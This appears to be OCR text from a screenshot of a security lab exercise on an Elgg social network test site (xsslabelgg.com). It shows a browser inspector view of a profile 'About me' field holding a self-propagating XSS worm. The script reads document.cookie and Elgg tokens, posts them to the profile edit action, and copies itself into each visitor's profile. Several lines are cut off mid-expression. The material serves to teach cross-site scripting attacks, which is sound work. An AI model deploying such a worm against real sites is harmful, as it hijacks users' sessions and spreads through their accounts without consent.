 Boby
About me
Console Inspector Debugger Style Editor Profiler Network
fix div#profile-details.elgg-body.pll div.profile-aboutme-contents div.elgg-output.mtn p script#worm
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.com/action/profile/edit",true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
var selfprop ="<script id='worm' type ='text/javascript'>".concat(escape(document.getElement
var content = "__elgg_token=".concat(token).concat("&__elgg_ts=").concat(ts).concat("&name="
Ajax.send(content);
</script>
</p>